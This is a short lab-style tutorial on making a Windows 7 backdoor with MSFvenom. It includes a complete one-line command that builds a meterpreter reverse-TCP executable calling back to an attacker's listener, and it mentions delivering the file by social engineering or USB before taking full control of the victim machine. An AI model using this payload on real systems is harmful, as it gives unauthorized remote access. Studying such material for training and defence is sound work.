OS backdoors
Summary
This documentation describes how operating system backdoors can be created using the MSFvenom framework and what the attacker can do once he/she gains access to the victim machine. This particular attack takes advantage of the fact that the Windows 7 firewall by design only inspects the incoming traffic while the outgoing traffic is pretty much ignored. With this in mind one can create a reverse TCP payload, open a particular port and let the victim connect to that open port.
Introduction
MSFvenom is an easily manageable framework that can be used to quickly create Metasploit payloads.
Requirements
Devices: 2 devices --> 1 running Kali Linux (attacker) and 1 running Windows 7 (victim)
Exploit
1. On Kali Linux we will open up a new shell and create a reverse TCP payload with the help of MSFvenom in one single line: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.134 LPORT=6565 -f exe -o backdoor.exe. With -p we specify which type of payload we want to create, LHOST and LPORT are basically the IP address and the port that we will open for our victim to connect to. -f exe specifies that the created payload is an executable file and -o specifies the name under which the file should be saved.
2. The next step is the hardest challenge and that would be to transfer the backdoor to the victim machine. This can be done in many ways (most often it is done by different social engineering toolkits) but for the sake of simplicity, you can use a USB.

3. Before executing the backdoor file on the victim machine, we need to setup a listener that will listen for connections on a particular port. We will use metasploit to create the listener just like on the photo below:
4. After the victim has executed the file, the following will appear:

5. Now the attacker has complete access to the victim machine and can start exploiting it. A very trivial example can be seen in the following figure. Here, the basic calculator program is started and subsequently a screenshot is taken:
References
https://sushant747.gitbooks.io/total-oscp-guide/content/getting_meterpreter_shell.html